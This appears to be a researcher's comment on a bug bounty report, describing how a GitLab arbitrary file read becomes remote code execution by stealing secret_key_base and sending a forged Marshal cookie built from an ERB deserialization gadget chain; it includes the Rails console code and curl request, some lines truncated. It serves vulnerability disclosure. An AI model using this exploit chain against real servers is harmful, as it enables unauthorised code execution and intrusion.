 vakzz posted a comment.
Mar 24th (9 months ago)
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml
using the arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a rails
console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Depre
cookies.signed[:cookie] = depr
puts cookies[:cookie]
Then send this cookie to the server:
curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNh
And it will be executed:
$ cat /tmp/vakzz
vakzz was here
Cheers,
Will